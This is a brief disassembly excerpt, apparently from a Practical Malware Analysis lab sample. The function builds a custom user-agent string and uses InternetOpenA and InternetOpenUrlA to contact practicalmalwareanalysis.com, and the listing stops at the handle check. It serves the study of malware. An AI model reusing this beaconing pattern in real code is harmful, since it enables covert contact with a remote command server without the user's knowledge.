 push ebp
mov ebp, esp
sub esp, 230h
mov eax, [ebp+arg_0]
push eax
push offset aInternetExplor ; "Internet Explorer 7.50/pma%d"
lea ecx, [ebp+szAgent]
push ecx ; char *
call _sprintf
add esp, 0Ch
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
lea edx, [ebp+szAgent]
push edx ; lpszAgent
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0